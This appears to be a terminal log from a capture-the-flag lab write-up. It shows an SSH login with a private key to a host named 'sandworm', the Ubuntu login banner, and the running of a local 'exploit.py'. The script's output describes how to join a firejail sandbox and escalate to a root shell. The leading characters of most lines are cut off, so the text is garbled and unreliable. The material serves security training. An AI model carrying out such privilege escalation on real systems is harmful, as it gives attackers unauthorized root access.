 ssh -i id_rsa atlas@10.10.11.218
come to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
Documentation:  https://help.ubuntu.com
Management:     https://landscape.canonical.com
Support:        https://ubuntu.com/advantage
ystem information as of Mon Oct 30 01:14:44 PM UTC 2023
ystem load:           0.05615234375
sage of /:            79.2% of 11.65GB
emory usage:          24%
wap usage:            0%
rocesses:             256
sers logged in:       2
Pv4 address for eth0: 10.10.11.218
Pv6 address for eth0: dead:beef::250:56ff:feb9:ce38
anded Security Maintenance for Applications is not enabled.
pdates can be applied immediately.
ble ESM Apps to receive additional future security updates.
https://ubuntu.com/esm or run: sudo pro status
list of available updates is more than a week old.
check for new updates run: sudo apt update
led to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
t login: Mon Oct 30 10:40:13 2023 from 10.10.16.34
as@sandworm:~$ ls
loit.py
as@sandworm:~$ python exploit.py
mand 'python' not found, did you mean:
ommand 'python3' from deb python3
ommand 'python' from deb python-is-python3
as@sandworm:~$ python3 exploit.py
can now run 'firejail --join=25445' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.